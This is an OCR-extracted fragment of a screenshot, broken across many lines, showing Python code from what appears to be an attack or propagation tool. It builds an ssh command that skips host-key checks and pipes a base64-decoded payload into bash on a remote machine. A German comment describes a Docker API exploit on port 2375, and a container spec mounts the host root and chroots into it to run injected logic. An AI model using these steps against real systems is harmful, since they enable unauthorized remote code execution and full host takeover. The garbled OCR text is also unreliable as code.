
cmd = [
"ssh"
, 
"-o"
, 
"StrictHostKeyChecking=no"
, 
"-o"
, 
"PasswordAuthentication=no"
"-o"
, 
"ConnectTimeout=5"
, 
"-
i"
, k, 
f"
{user}
@
{ip}
"
f"echo 
{b64_logic}
 | base64 
-d | bash"
]
Port 2375 wird für den Docker API Exploit genutzt,
der einen privilegierten Container mit gemountetem
Host-Root erstellt:
"Image"
: 
"alpine:latest"
"Cmd"
: [
"/bin/sh"
, 
"-c"
, 
f"chroot /mnt/host /bin/sh -c 
'
{logic}
'"